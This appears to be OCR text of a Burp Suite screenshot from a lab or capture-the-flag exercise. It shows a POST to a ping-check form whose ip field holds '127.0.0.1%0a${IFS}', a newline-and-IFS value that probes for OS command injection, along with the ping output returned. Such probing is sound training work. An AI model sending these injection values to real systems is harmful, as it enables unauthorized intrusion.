 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.55.96:37349
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://94.237.55.96:37349
10 Connection: keep-alive
11 Referer: http://94.237.55.96:37349/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=127.0.0.1%0a${IFS}
Response
Pretty Raw Hex Render
Check
PING 127.0.0.1 (127.0.0.1) 56(84)
bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1
ttl=64 time=0.021 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received,
0% packet loss, time 0ms
rtt min/avg/max/mdev =
0.021/0.021/0.021/0.000 ms